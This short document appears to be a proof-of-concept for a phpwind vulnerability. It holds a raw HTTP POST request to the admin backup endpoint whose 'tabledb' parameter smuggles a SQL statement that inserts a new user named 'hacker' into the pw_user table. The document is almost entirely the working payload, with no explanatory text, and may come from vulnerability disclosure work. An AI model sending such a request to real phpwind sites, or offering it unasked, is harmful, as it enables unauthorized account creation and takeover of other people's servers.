 POST /phpwind/admin.php?m=backup&c=backup&a=doback HTTP/1.1
Host: 127.0.0.1
Content-Length: 169
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/phpwind/admin.php?m=backup&c=backup
Accept-Language: zh-CN,zh;q=0.9
Connection: close
tabledb%5B%5D=pw_acloud_apis`;insert into
pw_user(username,password)
value('hacker','123456');`&insertmethod=common&sizelimit=2048&compre
ss=1&csrf_token=38a68a1a8ac070f5